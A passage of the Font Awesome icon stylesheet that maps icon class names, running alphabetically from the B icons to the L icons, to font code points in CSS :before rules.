  content: "\f77d";
}
.fa-backspace:before {
  content: "\f55a";
}
.fa-backward:before {
  content: "\f04a";
}
.fa-bacon:before {
  content: "\f7e5";
}
.fa-balance-scale:before {
  content: "\f24e";
}
.fa-ban:before {
  content: "\f05e";
}
.fa-band-aid:before {
  content: "\f462";
}
.fa-bandcamp:before {
  content: "\f2d5";
}
.fa-barcode:before {
  content: "\f02a";
}
.fa-bars:before {
  content: "\f0c9";
}
.fa-baseball-ball:before {
  content: "\f433";
}
.fa-basketball-ball:before {
  content: "\f434";
}
.fa-bath:before {
  content: "\f2cd";
}
.fa-battery-empty:before {
  content: "\f244";
}
.fa-battery-full:before {
  content: "\f240";
}
.fa-battery-half:before {
  content: "\f242";
}
.fa-battery-quarter:before {
  content: "\f243";
}
.fa-battery-three-quarters:before {
  content: "\f241";
}
.fa-bed:before {
  content: "\f236";
}
.fa-beer:before {
  content: "\f0fc";
}
.fa-behance:before {
  content: "\f1b4";
}
.fa-behance-square:before {
  content: "\f1b5";
}
.fa-bell:before {
  content: "\f0f3";
}
.fa-bell-slash:before {
  content: "\f1f6";
}
.fa-bezier-curve:before {
  content: "\f55b";
}
.fa-bible:before {
  content: "\f647";
}
.fa-bicycle:before {
  content: "\f206";
}
.fa-bimobject:before {
  content: "\f378";
}
.fa-binoculars:before {
  content: "\f1e5";
}
.fa-biohazard:before {
  content: "\f780";
}
.fa-birthday-cake:before {
  content: "\f1fd";
}
.fa-bitbucket:before {
  content: "\f171";
}
.fa-bitcoin:before {
  content: "\f379";
}
.fa-bity:before {
  content: "\f37a";
}
.fa-black-tie:before {
  content: "\f27e";
}
.fa-blackberry:before {
  content: "\f37b";
}
.fa-blender:before {
  content: "\f517";
}
.fa-blender-phone:before {
  content: "\f6b6";
}
.fa-blind:before {
  content: "\f29d";
}
.fa-blog:before {
  content: "\f781";
}
.fa-blogger:before {
  content: "\f37c";
}
.fa-blogger-b:before {
  content: "\f37d";
}
.fa-bluetooth:before {
  content: "\f293";
}
.fa-bluetooth-b:before {
  content: "\f294";
}
.fa-bold:before {
  content: "\f032";
}
.fa-bolt:before {
  content: "\f0e7";
}
.fa-bomb:before {
  content: "\f1e2";
}
.fa-bone:before {
  content: "\f5d7";
}
.fa-bong:before {
  content: "\f55c";
}
.fa-book:before {
  content: "\f02d";
}
.fa-book-dead:before {
  content: "\f6b7";
}
.fa-book-medical:before {
  content: "\f7e6";
}
.fa-book-open:before {
  content: "\f518";
}
.fa-book-reader:before {
  content: "\f5da";
}
.fa-bookmark:before {
  content: "\f02e";
}
.fa-bowling-ball:before {
  content: "\f436";
}
.fa-box:before {
  content: "\f466";
}
.fa-box-open:before {
  content: "\f49e";
}
.fa-boxes:before {
  content: "\f468";
}
.fa-braille:before {
  content: "\f2a1";
}
.fa-brain:before {
  content: "\f5dc";
}
.fa-bread-slice:before {
  content: "\f7ec";
}
.fa-briefcase:before {
  content: "\f0b1";
}
.fa-briefcase-medical:before {
  content: "\f469";
}
.fa-broadcast-tower:before {
  content: "\f519";
}
.fa-broom:before {
  content: "\f51a";
}
.fa-brush:before {
  content: "\f55d";
}
.fa-btc:before {
  content: "\f15a";
}
.fa-bug:before {
  content: "\f188";
}
.fa-building:before {
  content: "\f1ad";
}
.fa-bullhorn:before {
  content: "\f0a1";
}
.fa-bullseye:before {
  content: "\f140";
}
.fa-burn:before {
  content: "\f46a";
}
.fa-buromobelexperte:before {
  content: "\f37f";
}
.fa-bus:before {
  content: "\f207";
}
.fa-bus-alt:before {
  content: "\f55e";
}
.fa-business-time:before {
  content: "\f64a";
}
.fa-buysellads:before {
  content: "\f20d";
}
.fa-calculator:before {
  content: "\f1ec";
}
.fa-calendar:before {
  content: "\f133";
}
.fa-calendar-alt:before {
  content: "\f073";
}
.fa-calendar-check:before {
  content: "\f274";
}
.fa-calendar-day:before {
  content: "\f783";
}
.fa-calendar-minus:before {
  content: "\f272";
}
.fa-calendar-plus:before {
  content: "\f271";
}
.fa-calendar-times:before {
  content: "\f273";
}
.fa-calendar-week:before {
  content: "\f784";
}
.fa-camera:before {
  content: "\f030";
}
.fa-camera-retro:before {
  content: "\f083";
}
.fa-campground:before {
  content: "\f6bb";
}
.fa-canadian-maple-leaf:before {
  content: "\f785";
}
.fa-candy-cane:before {
  content: "\f786";
}
.fa-cannabis:before {
  content: "\f55f";
}
.fa-capsules:before {
  content: "\f46b";
}
.fa-car:before {
  content: "\f1b9";
}
.fa-car-alt:before {
  content: "\f5de";
}
.fa-car-battery:before {
  content: "\f5df";
}
.fa-car-crash:before {
  content: "\f5e1";
}
.fa-car-side:before {
  content: "\f5e4";
}
.fa-caret-down:before {
  content: "\f0d7";
}
.fa-caret-left:before {
  content: "\f0d9";
}
.fa-caret-right:before {
  content: "\f0da";
}
.fa-caret-square-down:before {
  content: "\f150";
}
.fa-caret-square-left:before {
  content: "\f191";
}
.fa-caret-square-right:before {
  content: "\f152";
}
.fa-caret-square-up:before {
  content: "\f151";
}
.fa-caret-up:before {
  content: "\f0d8";
}
.fa-carrot:before {
  content: "\f787";
}
.fa-cart-arrow-down:before {
  content: "\f218";
}
.fa-cart-plus:before {
  content: "\f217";
}
.fa-cash-register:before {
  content: "\f788";
}
.fa-cat:before {
  content: "\f6be";
}
.fa-cc-amazon-pay:before {
  content: "\f42d";
}
.fa-cc-amex:before {
  content: "\f1f3";
}
.fa-cc-apple-pay:before {
  content: "\f416";
}
.fa-cc-diners-club:before {
  content: "\f24c";
}
.fa-cc-discover:before {
  content: "\f1f2";
}
.fa-cc-jcb:before {
  content: "\f24b";
}
.fa-cc-mastercard:before {
  content: "\f1f1";
}
.fa-cc-paypal:before {
  content: "\f1f4";
}
.fa-cc-stripe:before {
  content: "\f1f5";
}
.fa-cc-visa:before {
  content: "\f1f0";
}
.fa-centercode:before {
  content: "\f380";
}
.fa-centos:before {
  content: "\f789";
}
.fa-certificate:before {
  content: "\f0a3";
}
.fa-chair:before {
  content: "\f6c0";
}
.fa-chalkboard:before {
  content: "\f51b";
}
.fa-chalkboard-teacher:before {
  content: "\f51c";
}
.fa-charging-station:before {
  content: "\f5e7";
}
.fa-chart-area:before {
  content: "\f1fe";
}
.fa-chart-bar:before {
  content: "\f080";
}
.fa-chart-line:before {
  content: "\f201";
}
.fa-chart-pie:before {
  content: "\f200";
}
.fa-check:before {
  content: "\f00c";
}
.fa-check-circle:before {
  content: "\f058";
}
.fa-check-double:before {
  content: "\f560";
}
.fa-check-square:before {
  content: "\f14a";
}
.fa-cheese:before {
  content: "\f7ef";
}
.fa-chess:before {
  content: "\f439";
}
.fa-chess-bishop:before {
  content: "\f43a";
}
.fa-chess-board:before {
  content: "\f43c";
}
.fa-chess-king:before {
  content: "\f43f";
}
.fa-chess-knight:before {
  content: "\f441";
}
.fa-chess-pawn:before {
  content: "\f443";
}
.fa-chess-queen:before {
  content: "\f445";
}
.fa-chess-rook:before {
  content: "\f447";
}
.fa-chevron-circle-down:before {
  content: "\f13a";
}
.fa-chevron-circle-left:before {
  content: "\f137";
}
.fa-chevron-circle-right:before {
  content: "\f138";
}
.fa-chevron-circle-up:before {
  content: "\f139";
}
.fa-chevron-down:before {
  content: "\f078";
}
.fa-chevron-left:before {
  content: "\f053";
}
.fa-chevron-right:before {
  content: "\f054";
}
.fa-chevron-up:before {
  content: "\f077";
}
.fa-child:before {
  content: "\f1ae";
}
.fa-chrome:before {
  content: "\f268";
}
.fa-church:before {
  content: "\f51d";
}
.fa-circle:before {
  content: "\f111";
}
.fa-circle-notch:before {
  content: "\f1ce";
}
.fa-city:before {
  content: "\f64f";
}
.fa-clinic-medical:before {
  content: "\f7f2";
}
.fa-clipboard:before {
  content: "\f328";
}
.fa-clipboard-check:before {
  content: "\f46c";
}
.fa-clipboard-list:before {
  content: "\f46d";
}
.fa-clock:before {
  content: "\f017";
}
.fa-clone:before {
  content: "\f24d";
}
.fa-closed-captioning:before {
  content: "\f20a";
}
.fa-cloud:before {
  content: "\f0c2";
}
.fa-cloud-download-alt:before {
  content: "\f381";
}
.fa-cloud-meatball:before {
  content: "\f73b";
}
.fa-cloud-moon:before {
  content: "\f6c3";
}
.fa-cloud-moon-rain:before {
  content: "\f73c";
}
.fa-cloud-rain:before {
  content: "\f73d";
}
.fa-cloud-showers-heavy:before {
  content: "\f740";
}
.fa-cloud-sun:before {
  content: "\f6c4";
}
.fa-cloud-sun-rain:before {
  content: "\f743";
}
.fa-cloud-upload-alt:before {
  content: "\f382";
}
.fa-cloudscale:before {
  content: "\f383";
}
.fa-cloudsmith:before {
  content: "\f384";
}
.fa-cloudversify:before {
  content: "\f385";
}
.fa-cocktail:before {
  content: "\f561";
}
.fa-code:before {
  content: "\f121";
}
.fa-code-branch:before {
  content: "\f126";
}
.fa-codepen:before {
  content: "\f1cb";
}
.fa-codiepie:before {
  content: "\f284";
}
.fa-coffee:before {
  content: "\f0f4";
}
.fa-cog:before {
  content: "\f013";
}
.fa-cogs:before {
  content: "\f085";
}
.fa-coins:before {
  content: "\f51e";
}
.fa-columns:before {
  content: "\f0db";
}
.fa-comment:before {
  content: "\f075";
}
.fa-comment-alt:before {
  content: "\f27a";
}
.fa-comment-dollar:before {
  content: "\f651";
}
.fa-comment-dots:before {
  content: "\f4ad";
}
.fa-comment-medical:before {
  content: "\f7f5";
}
.fa-comment-slash:before {
  content: "\f4b3";
}
.fa-comments:before {
  content: "\f086";
}
.fa-comments-dollar:before {
  content: "\f653";
}
.fa-compact-disc:before {
  content: "\f51f";
}
.fa-compass:before {
  content: "\f14e";
}
.fa-compress:before {
  content: "\f066";
}
.fa-compress-arrows-alt:before {
  content: "\f78c";
}
.fa-concierge-bell:before {
  content: "\f562";
}
.fa-confluence:before {
  content: "\f78d";
}
.fa-connectdevelop:before {
  content: "\f20e";
}
.fa-contao:before {
  content: "\f26d";
}
.fa-cookie:before {
  content: "\f563";
}
.fa-cookie-bite:before {
  content: "\f564";
}
.fa-copy:before {
  content: "\f0c5";
}
.fa-copyright:before {
  content: "\f1f9";
}
.fa-couch:before {
  content: "\f4b8";
}
.fa-cpanel:before {
  content: "\f388";
}
.fa-creative-commons:before {
  content: "\f25e";
}
.fa-creative-commons-by:before {
  content: "\f4e7";
}
.fa-creative-commons-nc:before {
  content: "\f4e8";
}
.fa-creative-commons-nc-eu:before {
  content: "\f4e9";
}
.fa-creative-commons-nc-jp:before {
  content: "\f4ea";
}
.fa-creative-commons-nd:before {
  content: "\f4eb";
}
.fa-creative-commons-pd:before {
  content: "\f4ec";
}
.fa-creative-commons-pd-alt:before {
  content: "\f4ed";
}
.fa-creative-commons-remix:before {
  content: "\f4ee";
}
.fa-creative-commons-sa:before {
  content: "\f4ef";
}
.fa-creative-commons-sampling:before {
  content: "\f4f0";
}
.fa-creative-commons-sampling-plus:before {
  content: "\f4f1";
}
.fa-creative-commons-share:before {
  content: "\f4f2";
}
.fa-creative-commons-zero:before {
  content: "\f4f3";
}
.fa-credit-card:before {
  content: "\f09d";
}
.fa-critical-role:before {
  content: "\f6c9";
}
.fa-crop:before {
  content: "\f125";
}
.fa-crop-alt:before {
  content: "\f565";
}
.fa-cross:before {
  content: "\f654";
}
.fa-crosshairs:before {
  content: "\f05b";
}
.fa-crow:before {
  content: "\f520";
}
.fa-crown:before {
  content: "\f521";
}
.fa-crutch:before {
  content: "\f7f7";
}
.fa-css3:before {
  content: "\f13c";
}
.fa-css3-alt:before {
  content: "\f38b";
}
.fa-cube:before {
  content: "\f1b2";
}
.fa-cubes:before {
  content: "\f1b3";
}
.fa-cut:before {
  content: "\f0c4";
}
.fa-cuttlefish:before {
  content: "\f38c";
}
.fa-d-and-d:before {
  content: "\f38d";
}
.fa-d-and-d-beyond:before {
  content: "\f6ca";
}
.fa-dashcube:before {
  content: "\f210";
}
.fa-database:before {
  content: "\f1c0";
}
.fa-deaf:before {
  content: "\f2a4";
}
.fa-delicious:before {
  content: "\f1a5";
}
.fa-democrat:before {
  content: "\f747";
}
.fa-deploydog:before {
  content: "\f38e";
}
.fa-deskpro:before {
  content: "\f38f";
}
.fa-desktop:before {
  content: "\f108";
}
.fa-dev:before {
  content: "\f6cc";
}
.fa-deviantart:before {
  content: "\f1bd";
}
.fa-dharmachakra:before {
  content: "\f655";
}
.fa-dhl:before {
  content: "\f790";
}
.fa-diagnoses:before {
  content: "\f470";
}
.fa-diaspora:before {
  content: "\f791";
}
.fa-dice:before {
  content: "\f522";
}
.fa-dice-d20:before {
  content: "\f6cf";
}
.fa-dice-d6:before {
  content: "\f6d1";
}
.fa-dice-five:before {
  content: "\f523";
}
.fa-dice-four:before {
  content: "\f524";
}
.fa-dice-one:before {
  content: "\f525";
}
.fa-dice-six:before {
  content: "\f526";
}
.fa-dice-three:before {
  content: "\f527";
}
.fa-dice-two:before {
  content: "\f528";
}
.fa-digg:before {
  content: "\f1a6";
}
.fa-digital-ocean:before {
  content: "\f391";
}
.fa-digital-tachograph:before {
  content: "\f566";
}
.fa-directions:before {
  content: "\f5eb";
}
.fa-discord:before {
  content: "\f392";
}
.fa-discourse:before {
  content: "\f393";
}
.fa-divide:before {
  content: "\f529";
}
.fa-dizzy:before {
  content: "\f567";
}
.fa-dna:before {
  content: "\f471";
}
.fa-dochub:before {
  content: "\f394";
}
.fa-docker:before {
  content: "\f395";
}
.fa-dog:before {
  content: "\f6d3";
}
.fa-dollar-sign:before {
  content: "\f155";
}
.fa-dolly:before {
  content: "\f472";
}
.fa-dolly-flatbed:before {
  content: "\f474";
}
.fa-donate:before {
  content: "\f4b9";
}
.fa-door-closed:before {
  content: "\f52a";
}
.fa-door-open:before {
  content: "\f52b";
}
.fa-dot-circle:before {
  content: "\f192";
}
.fa-dove:before {
  content: "\f4ba";
}
.fa-download:before {
  content: "\f019";
}
.fa-draft2digital:before {
  content: "\f396";
}
.fa-drafting-compass:before {
  content: "\f568";
}
.fa-dragon:before {
  content: "\f6d5";
}
.fa-draw-polygon:before {
  content: "\f5ee";
}
.fa-dribbble:before {
  content: "\f17d";
}
.fa-dribbble-square:before {
  content: "\f397";
}
.fa-dropbox:before {
  content: "\f16b";
}
.fa-drum:before {
  content: "\f569";
}
.fa-drum-steelpan:before {
  content: "\f56a";
}
.fa-drumstick-bite:before {
  content: "\f6d7";
}
.fa-drupal:before {
  content: "\f1a9";
}
.fa-dumbbell:before {
  content: "\f44b";
}
.fa-dumpster:before {
  content: "\f793";
}
.fa-dumpster-fire:before {
  content: "\f794";
}
.fa-dungeon:before {
  content: "\f6d9";
}
.fa-dyalog:before {
  content: "\f399";
}
.fa-earlybirds:before {
  content: "\f39a";
}
.fa-ebay:before {
  content: "\f4f4";
}
.fa-edge:before {
  content: "\f282";
}
.fa-edit:before {
  content: "\f044";
}
.fa-egg:before {
  content: "\f7fb";
}
.fa-eject:before {
  content: "\f052";
}
.fa-elementor:before {
  content: "\f430";
}
.fa-ellipsis-h:before {
  content: "\f141";
}
.fa-ellipsis-v:before {
  content: "\f142";
}
.fa-ello:before {
  content: "\f5f1";
}
.fa-ember:before {
  content: "\f423";
}
.fa-empire:before {
  content: "\f1d1";
}
.fa-envelope:before {
  content: "\f0e0";
}
.fa-envelope-open:before {
  content: "\f2b6";
}
.fa-envelope-open-text:before {
  content: "\f658";
}
.fa-envelope-square:before {
  content: "\f199";
}
.fa-envira:before {
  content: "\f299";
}
.fa-equals:before {
  content: "\f52c";
}
.fa-eraser:before {
  content: "\f12d";
}
.fa-erlang:before {
  content: "\f39d";
}
.fa-ethereum:before {
  content: "\f42e";
}
.fa-ethernet:before {
  content: "\f796";
}
.fa-etsy:before {
  content: "\f2d7";
}
.fa-euro-sign:before {
  content: "\f153";
}
.fa-exchange-alt:before {
  content: "\f362";
}
.fa-exclamation:before {
  content: "\f12a";
}
.fa-exclamation-circle:before {
  content: "\f06a";
}
.fa-exclamation-triangle:before {
  content: "\f071";
}
.fa-expand:before {
  content: "\f065";
}
.fa-expand-arrows-alt:before {
  content: "\f31e";
}
.fa-expeditedssl:before {
  content: "\f23e";
}
.fa-external-link-alt:before {
  content: "\f35d";
}
.fa-external-link-square-alt:before {
  content: "\f360";
}
.fa-eye:before {
  content: "\f06e";
}
.fa-eye-dropper:before {
  content: "\f1fb";
}
.fa-eye-slash:before {
  content: "\f070";
}
.fa-facebook:before {
  content: "\f09a";
}
.fa-facebook-f:before {
  content: "\f39e";
}
.fa-facebook-messenger:before {
  content: "\f39f";
}
.fa-facebook-square:before {
  content: "\f082";
}
.fa-fantasy-flight-games:before {
  content: "\f6dc";
}
.fa-fast-backward:before {
  content: "\f049";
}
.fa-fast-forward:before {
  content: "\f050";
}
.fa-fax:before {
  content: "\f1ac";
}
.fa-feather:before {
  content: "\f52d";
}
.fa-feather-alt:before {
  content: "\f56b";
}
.fa-fedex:before {
  content: "\f797";
}
.fa-fedora:before {
  content: "\f798";
}
.fa-female:before {
  content: "\f182";
}
.fa-fighter-jet:before {
  content: "\f0fb";
}
.fa-figma:before {
  content: "\f799";
}
.fa-file:before {
  content: "\f15b";
}
.fa-file-alt:before {
  content: "\f15c";
}
.fa-file-archive:before {
  content: "\f1c6";
}
.fa-file-audio:before {
  content: "\f1c7";
}
.fa-file-code:before {
  content: "\f1c9";
}
.fa-file-contract:before {
  content: "\f56c";
}
.fa-file-csv:before {
  content: "\f6dd";
}
.fa-file-download:before {
  content: "\f56d";
}
.fa-file-excel:before {
  content: "\f1c3";
}
.fa-file-export:before {
  content: "\f56e";
}
.fa-file-image:before {
  content: "\f1c5";
}
.fa-file-import:before {
  content: "\f56f";
}
.fa-file-invoice:before {
  content: "\f570";
}
.fa-file-invoice-dollar:before {
  content: "\f571";
}
.fa-file-medical:before {
  content: "\f477";
}
.fa-file-medical-alt:before {
  content: "\f478";
}
.fa-file-pdf:before {
  content: "\f1c1";
}
.fa-file-powerpoint:before {
  content: "\f1c4";
}
.fa-file-prescription:before {
  content: "\f572";
}
.fa-file-signature:before {
  content: "\f573";
}
.fa-file-upload:before {
  content: "\f574";
}
.fa-file-video:before {
  content: "\f1c8";
}
.fa-file-word:before {
  content: "\f1c2";
}
.fa-fill:before {
  content: "\f575";
}
.fa-fill-drip:before {
  content: "\f576";
}
.fa-film:before {
  content: "\f008";
}
.fa-filter:before {
  content: "\f0b0";
}
.fa-fingerprint:before {
  content: "\f577";
}
.fa-fire:before {
  content: "\f06d";
}
.fa-fire-alt:before {
  content: "\f7e4";
}
.fa-fire-extinguisher:before {
  content: "\f134";
}
.fa-firefox:before {
  content: "\f269";
}
.fa-first-aid:before {
  content: "\f479";
}
.fa-first-order:before {
  content: "\f2b0";
}
.fa-first-order-alt:before {
  content: "\f50a";
}
.fa-firstdraft:before {
  content: "\f3a1";
}
.fa-fish:before {
  content: "\f578";
}
.fa-fist-raised:before {
  content: "\f6de";
}
.fa-flag:before {
  content: "\f024";
}
.fa-flag-checkered:before {
  content: "\f11e";
}
.fa-flag-usa:before {
  content: "\f74d";
}
.fa-flask:before {
  content: "\f0c3";
}
.fa-flickr:before {
  content: "\f16e";
}
.fa-flipboard:before {
  content: "\f44d";
}
.fa-flushed:before {
  content: "\f579";
}
.fa-fly:before {
  content: "\f417";
}
.fa-folder:before {
  content: "\f07b";
}
.fa-folder-minus:before {
  content: "\f65d";
}
.fa-folder-open:before {
  content: "\f07c";
}
.fa-folder-plus:before {
  content: "\f65e";
}
.fa-font:before {
  content: "\f031";
}
.fa-font-awesome:before {
  content: "\f2b4";
}
.fa-font-awesome-alt:before {
  content: "\f35c";
}
.fa-font-awesome-flag:before {
  content: "\f425";
}
.fa-font-awesome-logo-full:before {
  content: "\f4e6";
}
.fa-fonticons:before {
  content: "\f280";
}
.fa-fonticons-fi:before {
  content: "\f3a2";
}
.fa-football-ball:before {
  content: "\f44e";
}
.fa-fort-awesome:before {
  content: "\f286";
}
.fa-fort-awesome-alt:before {
  content: "\f3a3";
}
.fa-forumbee:before {
  content: "\f211";
}
.fa-forward:before {
  content: "\f04e";
}
.fa-foursquare:before {
  content: "\f180";
}
.fa-free-code-camp:before {
  content: "\f2c5";
}
.fa-freebsd:before {
  content: "\f3a4";
}
.fa-frog:before {
  content: "\f52e";
}
.fa-frown:before {
  content: "\f119";
}
.fa-frown-open:before {
  content: "\f57a";
}
.fa-fulcrum:before {
  content: "\f50b";
}
.fa-funnel-dollar:before {
  content: "\f662";
}
.fa-futbol:before {
  content: "\f1e3";
}
.fa-galactic-republic:before {
  content: "\f50c";
}
.fa-galactic-senate:before {
  content: "\f50d";
}
.fa-gamepad:before {
  content: "\f11b";
}
.fa-gas-pump:before {
  content: "\f52f";
}
.fa-gavel:before {
  content: "\f0e3";
}
.fa-gem:before {
  content: "\f3a5";
}
.fa-genderless:before {
  content: "\f22d";
}
.fa-get-pocket:before {
  content: "\f265";
}
.fa-gg:before {
  content: "\f260";
}
.fa-gg-circle:before {
  content: "\f261";
}
.fa-ghost:before {
  content: "\f6e2";
}
.fa-gift:before {
  content: "\f06b";
}
.fa-gifts:before {
  content: "\f79c";
}
.fa-git:before {
  content: "\f1d3";
}
.fa-git-square:before {
  content: "\f1d2";
}
.fa-github:before {
  content: "\f09b";
}
.fa-github-alt:before {
  content: "\f113";
}
.fa-github-square:before {
  content: "\f092";
}
.fa-gitkraken:before {
  content: "\f3a6";
}
.fa-gitlab:before {
  content: "\f296";
}
.fa-gitter:before {
  content: "\f426";
}
.fa-glass-cheers:before {
  content: "\f79f";
}
.fa-glass-martini:before {
  content: "\f000";
}
.fa-glass-martini-alt:before {
  content: "\f57b";
}
.fa-glass-whiskey:before {
  content: "\f7a0";
}
.fa-glasses:before {
  content: "\f530";
}
.fa-glide:before {
  content: "\f2a5";
}
.fa-glide-g:before {
  content: "\f2a6";
}
.fa-globe:before {
  content: "\f0ac";
}
.fa-globe-africa:before {
  content: "\f57c";
}
.fa-globe-americas:before {
  content: "\f57d";
}
.fa-globe-asia:before {
  content: "\f57e";
}
.fa-globe-europe:before {
  content: "\f7a2";
}
.fa-gofore:before {
  content: "\f3a7";
}
.fa-golf-ball:before {
  content: "\f450";
}
.fa-goodreads:before {
  content: "\f3a8";
}
.fa-goodreads-g:before {
  content: "\f3a9";
}
.fa-google:before {
  content: "\f1a0";
}
.fa-google-drive:before {
  content: "\f3aa";
}
.fa-google-play:before {
  content: "\f3ab";
}
.fa-google-plus:before {
  content: "\f2b3";
}
.fa-google-plus-g:before {
  content: "\f0d5";
}
.fa-google-plus-square:before {
  content: "\f0d4";
}
.fa-google-wallet:before {
  content: "\f1ee";
}
.fa-gopuram:before {
  content: "\f664";
}
.fa-graduation-cap:before {
  content: "\f19d";
}
.fa-gratipay:before {
  content: "\f184";
}
.fa-grav:before {
  content: "\f2d6";
}
.fa-greater-than:before {
  content: "\f531";
}
.fa-greater-than-equal:before {
  content: "\f532";
}
.fa-grimace:before {
  content: "\f57f";
}
.fa-grin:before {
  content: "\f580";
}
.fa-grin-alt:before {
  content: "\f581";
}
.fa-grin-beam:before {
  content: "\f582";
}
.fa-grin-beam-sweat:before {
  content: "\f583";
}
.fa-grin-hearts:before {
  content: "\f584";
}
.fa-grin-squint:before {
  content: "\f585";
}
.fa-grin-squint-tears:before {
  content: "\f586";
}
.fa-grin-stars:before {
  content: "\f587";
}
.fa-grin-tears:before {
  content: "\f588";
}
.fa-grin-tongue:before {
  content: "\f589";
}
.fa-grin-tongue-squint:before {
  content: "\f58a";
}
.fa-grin-tongue-wink:before {
  content: "\f58b";
}
.fa-grin-wink:before {
  content: "\f58c";
}
.fa-grip-horizontal:before {
  content: "\f58d";
}
.fa-grip-lines:before {
  content: "\f7a4";
}
.fa-grip-lines-vertical:before {
  content: "\f7a5";
}
.fa-grip-vertical:before {
  content: "\f58e";
}
.fa-gripfire:before {
  content: "\f3ac";
}
.fa-grunt:before {
  content: "\f3ad";
}
.fa-guitar:before {
  content: "\f7a6";
}
.fa-gulp:before {
  content: "\f3ae";
}
.fa-h-square:before {
  content: "\f0fd";
}
.fa-hacker-news:before {
  content: "\f1d4";
}
.fa-hacker-news-square:before {
  content: "\f3af";
}
.fa-hackerrank:before {
  content: "\f5f7";
}
.fa-hamburger:before {
  content: "\f805";
}
.fa-hammer:before {
  content: "\f6e3";
}
.fa-hamsa:before {
  content: "\f665";
}
.fa-hand-holding:before {
  content: "\f4bd";
}
.fa-hand-holding-heart:before {
  content: "\f4be";
}
.fa-hand-holding-usd:before {
  content: "\f4c0";
}
.fa-hand-lizard:before {
  content: "\f258";
}
.fa-hand-middle-finger:before {
  content: "\f806";
}
.fa-hand-paper:before {
  content: "\f256";
}
.fa-hand-peace:before {
  content: "\f25b";
}
.fa-hand-point-down:before {
  content: "\f0a7";
}
.fa-hand-point-left:before {
  content: "\f0a5";
}
.fa-hand-point-right:before {
  content: "\f0a4";
}
.fa-hand-point-up:before {
  content: "\f0a6";
}
.fa-hand-pointer:before {
  content: "\f25a";
}
.fa-hand-rock:before {
  content: "\f255";
}
.fa-hand-scissors:before {
  content: "\f257";
}
.fa-hand-spock:before {
  content: "\f259";
}
.fa-hands:before {
  content: "\f4c2";
}
.fa-hands-helping:before {
  content: "\f4c4";
}
.fa-handshake:before {
  content: "\f2b5";
}
.fa-hanukiah:before {
  content: "\f6e6";
}
.fa-hard-hat:before {
  content: "\f807";
}
.fa-hashtag:before {
  content: "\f292";
}
.fa-hat-wizard:before {
  content: "\f6e8";
}
.fa-haykal:before {
  content: "\f666";
}
.fa-hdd:before {
  content: "\f0a0";
}
.fa-heading:before {
  content: "\f1dc";
}
.fa-headphones:before {
  content: "\f025";
}
.fa-headphones-alt:before {
  content: "\f58f";
}
.fa-headset:before {
  content: "\f590";
}
.fa-heart:before {
  content: "\f004";
}
.fa-heart-broken:before {
  content: "\f7a9";
}
.fa-heartbeat:before {
  content: "\f21e";
}
.fa-helicopter:before {
  content: "\f533";
}
.fa-highlighter:before {
  content: "\f591";
}
.fa-hiking:before {
  content: "\f6ec";
}
.fa-hippo:before {
  content: "\f6ed";
}
.fa-hips:before {
  content: "\f452";
}
.fa-hire-a-helper:before {
  content: "\f3b0";
}
.fa-history:before {
  content: "\f1da";
}
.fa-hockey-puck:before {
  content: "\f453";
}
.fa-holly-berry:before {
  content: "\f7aa";
}
.fa-home:before {
  content: "\f015";
}
.fa-hooli:before {
  content: "\f427";
}
.fa-hornbill:before {
  content: "\f592";
}
.fa-horse:before {
  content: "\f6f0";
}
.fa-horse-head:before {
  content: "\f7ab";
}
.fa-hospital:before {
  content: "\f0f8";
}
.fa-hospital-alt:before {
  content: "\f47d";
}
.fa-hospital-symbol:before {
  content: "\f47e";
}
.fa-hot-tub:before {
  content: "\f593";
}
.fa-hotdog:before {
  content: "\f80f";
}
.fa-hotel:before {
  content: "\f594";
}
.fa-hotjar:before {
  content: "\f3b1";
}
.fa-hourglass:before {
  content: "\f254";
}
.fa-hourglass-end:before {
  content: "\f253";
}
.fa-hourglass-half:before {
  content: "\f252";
}
.fa-hourglass-start:before {
  content: "\f251";
}
.fa-house-damage:before {
  content: "\f6f1";
}
.fa-houzz:before {
  content: "\f27c";
}
.fa-hryvnia:before {
  content: "\f6f2";
}
.fa-html5:before {
  content: "\f13b";
}
.fa-hubspot:before {
  content: "\f3b2";
}
.fa-i-cursor:before {
  content: "\f246";
}
.fa-ice-cream:before {
  content: "\f810";
}
.fa-icicles:before {
  content: "\f7ad";
}
.fa-id-badge:before {
  content: "\f2c1";
}
.fa-id-card:before {
  content: "\f2c2";
}
.fa-id-card-alt:before {
  content: "\f47f";
}
.fa-igloo:before {
  content: "\f7ae";
}
.fa-image:before {
  content: "\f03e";
}
.fa-images:before {
  content: "\f302";
}
.fa-imdb:before {
  content: "\f2d8";
}
.fa-inbox:before {
  content: "\f01c";
}
.fa-indent:before {
  content: "\f03c";
}
.fa-industry:before {
  content: "\f275";
}
.fa-infinity:before {
  content: "\f534";
}
.fa-info:before {
  content: "\f129";
}
.fa-info-circle:before {
  content: "\f05a";
}
.fa-instagram:before {
  content: "\f16d";
}
.fa-intercom:before {
  content: "\f7af";
}
.fa-internet-explorer:before {
  content: "\f26b";
}
.fa-invision:before {
  content: "\f7b0";
}
.fa-ioxhost:before {
  content: "\f208";
}
.fa-italic:before {
  content: "\f033";
}
.fa-itunes:before {
  content: "\f3b4";
}
.fa-itunes-note:before {
  content: "\f3b5";
}
.fa-java:before {
  content: "\f4e4";
}
.fa-jedi:before {
  content: "\f669";
}
.fa-jedi-order:before {
  content: "\f50e";
}
.fa-jenkins:before {
  content: "\f3b6";
}
.fa-jira:before {
  content: "\f7b1";
}
.fa-joget:before {
  content: "\f3b7";
}
.fa-joint:before {
  content: "\f595";
}
.fa-joomla:before {
  content: "\f1aa";
}
.fa-journal-whills:before {
  content: "\f66a";
}
.fa-js:before {
  content: "\f3b8";
}
.fa-js-square:before {
  content: "\f3b9";
}
.fa-jsfiddle:before {
  content: "\f1cc";
}
.fa-kaaba:before {
  content: "\f66b";
}
.fa-kaggle:before {
  content: "\f5fa";
}
.fa-key:before {
  content: "\f084";
}
.fa-keybase:before {
  content: "\f4f5";
}
.fa-keyboard:before {
  content: "\f11c";
}
.fa-keycdn:before {
  content: "\f3ba";
}
.fa-khanda:before {
  content: "\f66d";
}
.fa-kickstarter:before {
  content: "\f3bb";
}
.fa-kickstarter-k:before {
  content: "\f3bc";
}
.fa-kiss:before {
  content: "\f596";
}
.fa-kiss-beam:before {
  content: "\f597";
}
.fa-kiss-wink-heart:before {
  content: "\f598";
}
.fa-kiwi-bird:before {
  content: "\f535";
}
.fa-korvue:before {
  content: "\f42f";
}
.fa-landmark:before {
  content: "\f66f";
}
.fa-language:before {
  content: "\f1ab";
}
.fa-laptop:before {
  content: "\f109";
}
.fa-laptop-code:before {
  content: "\f5fc";
}
.fa-laptop-medical:before {
